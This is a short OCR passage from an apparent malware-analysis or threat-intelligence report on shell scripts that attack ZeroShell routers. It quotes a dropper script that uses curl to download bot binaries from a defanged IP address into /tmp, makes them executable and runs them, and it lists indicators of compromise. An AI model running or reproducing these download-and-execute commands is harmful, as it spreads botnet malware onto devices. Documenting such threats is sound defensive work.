
Each shell scripts listed below
download various forms of exploit
against ZeroShell routers.
Content of filename
zero
cd /tmp
curl -O
hxxp://5.206.227[.]228/bot.x86_64;
chmod 777 bot.x86_64; ./bot.x86_64
curl -O hxxp://5.206.227[.]228/bot.x86;
chmod 777 bot.x86; ./bot.x86
Indicators of Compromise
http://5.206.227[.]228/zero -> Shell
Script
http://5.206.227[.]228/bot.x86
http://5.206.227[.]228/bot.x86_64
http://5.206.227[.]228/jaw -> Shell